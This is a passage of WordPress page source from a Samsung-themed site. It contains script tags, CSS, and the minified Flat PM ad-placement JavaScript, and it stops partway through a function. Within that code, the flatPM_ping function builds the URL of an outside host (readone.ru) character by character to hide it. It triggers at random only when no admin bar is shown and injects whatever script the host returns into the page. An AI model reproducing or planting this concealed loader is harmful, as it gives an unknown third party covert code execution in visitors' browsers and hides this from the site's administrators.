src='https://www.google.com/recaptcha/api.js?render=6LcsFWkoAAAAAAOOjj6fVtqws5B93z6nTbNhAgjN&#038;ver=3.0' id='google-recaptcha-js'></script> <script type='text/javascript' id='wpcf7-recaptcha-js-extra'>/* <![CDATA[ */ var wpcf7_recaptcha = {"sitekey":"6LcsFWkoAAAAAAOOjj6fVtqws5B93z6nTbNhAgjN","actions":{"homepage":"homepage","contactform":"contactform"}}; /* ]]> */</script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.6.2' id='wpcf7-recaptcha-js'></script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js?ver=14.1.2' id='__ytprefsfitvids__-js'></script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/themes/samsung_com/js/vendor.js?ver=6.0.11' id='vendor-js'></script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/themes/samsung_com/js/main.js?ver=6.0.11' id='main-js'></script> <ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins><style>.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}.fpm_5_modal-show{z-index:2000;visibility:visible}.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}.fpm_5_modal-show~.fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}.fpm_5_modal .fpm_5_timer,.fpm_5_modal .fpm_5_cross{top:0!important}.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:0;right:0;width:22px;height:22px;background:#000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}.fpm_5_cross:after,.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(22px / 2);height:2px;background:#fff;transform-origin:center;transform:rotate(45deg);margin:auto}.fpm_5_cross:before{transform:rotate(-45deg)}.fpm_5_cross:hover:after{transform:rotate(225deg)}.fpm_5_cross:hover:before{transform:rotate(135deg)}.fpm_5_timer{position:absolute;top:0;right:0;padding:0 15px;color:#fff;background:#000;line-height:22px;height:22px;text-align:center;font-size:14px;z-index:99}.fpm_5_timer span{font-size:16px;font-weight:600}.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}.fpm_5_out *{max-width:none!important}.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}.fpm_5_out.show.top .fpm_5_cross{bottom:0}.fpm_5_out.bottom .fpm_5_cross{top:150px}.fpm_5_out.show.bottom .fpm_5_cross{top:0}.fpm_5_out.right .fpm_5_cross{right:auto;left:0}.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}.fpm_5_out.show.top .fpm_5_timer{bottom:0}.fpm_5_out.bottom .fpm_5_timer{top:150px}.fpm_5_out.show.bottom .fpm_5_timer{top:0}.fpm_5_out.right .fpm_5_timer{right:auto;left:0}.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}.fpm_5_out.closed{min-width:0;min-height:0}.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0}.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0}.fpm_5_out.show.left{transform:translateX(100%)}.fpm_5_out.show.right{transform:translateX(-100%)}.flatpm_fixed{position:fixed;z-index:50}.flatpm_stop{position:relative;z-index:50}.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}.fpm_5_video_flex.show{opacity:1}.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}.fpm_5_video_flex .fpm_5_timer,.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}</style> <script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return 